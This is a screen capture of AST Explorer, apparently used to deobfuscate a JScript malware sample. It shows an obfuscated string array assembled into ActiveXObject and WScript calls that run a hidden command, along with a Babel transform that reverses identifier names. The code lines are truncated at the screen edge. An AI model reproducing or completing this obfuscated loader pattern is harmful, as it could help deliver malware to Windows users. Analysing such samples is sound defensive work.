 AST explorer
Online JavaScript Compiler (Edit
astexplorer.net
AST Explorer Snippet JavaScript </> @babel/parser Transform default ?
Parser: @babel/parser-7.19.0
Transformer: babelv7-7.19.0
1 '3]]; new ActiveXObject(b2[0])[b2[2]](b2[3],0,true);new ActiveXObject(b2[1])[b2[4]](WScript[b2[6]]);WScript[b2[5]](5000);
Tree JSON 78ms
Autofocus Hide methods Hide empty keys Hide location data Hide type keys
+ ExpressionStatement {type, expression}
+ ExpressionStatement {type, expression}
+ ExpressionStatement {type, expression}
- ExpressionStatement {
type: "ExpressionStatement"
- expression: CallExpression {
type: "CallExpression"
+ callee: MemberExpression {type, object, computed, property}
+ arguments: [1 element]
}
}
]
directives: [ ]
}
comments: [ ]
}
Prettier
1 export default function (babel) {
2 const { types: t } = babel;
3
4 return {
5 name: "ast-transform", // not required
6 visitor: {
7 Identifier(path) {
8 path.node.name = path.node.name.split('').reverse().join('');
9 }
10 }
11 };
12 }
13
1 yarra_sufboed = ['%', "as", 'pt', "at", "l -", "m ", 'RUN', "By", "l =", "ger", "Del", "et.", ".S", "-c ", "oi", ") |",
2 1a = [yarra_sufboed[27] + yarra_sufboed[46], yarra_sufboed[32], yarra_sufboed[106], yarra_sufboed[25], yarra_sufboed[6],
3 3c = [1a[4], 1a[26] + 1a[101] + 1a[104] + 1a[22] + 1a[35], 1a[97] + 1a[46] + 1a[94] + 1a[105] + 1a[79] + 1a[14] + 1a[74]
4 2b = [3c[0], 3c[3], 3c[6], 3c[5], 3c[1], 3c[4], 3c[2]];
5 2b = [2b[4], 2b[1], 2b[0], 2b[6], 2b[5], 2b[2], 2b[3]];
6 new tcejbOXevitcA(2b[0])[2b[2]](2b[3], 0, true);
7 new tcejbOXevitcA(2b[1])[2b[4]](tpircSW[2b[6]]);
8 tpircSW[2b[5]](5000);
Built with React, Babel, Font Awesome, CodeMirror, Express, and webpack | GitHub | Build: 8888701
Type here to search
RH
De